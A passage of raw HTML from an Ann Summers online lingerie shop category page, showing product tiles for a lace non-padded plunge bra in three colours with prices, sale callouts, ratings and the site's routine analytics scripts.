Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61acd46e/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61acd46e/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59681cf4/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59681cf4/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw163be093/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw163be093/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f76b2f6/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f76b2f6/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19392fea/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19392fea/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c32d1c8/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c32d1c8/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0aa933/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0aa933/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d479e42/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d479e42/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f3761a8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f3761a8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200933736D-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="200933736D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933736D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933736D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933736D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933736D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            112 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-4" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200943640FF',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200943640FF", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200943640FF">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="926799ea0baa189f093238b46b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Fuller Bust Non Padded Plunge Bra"
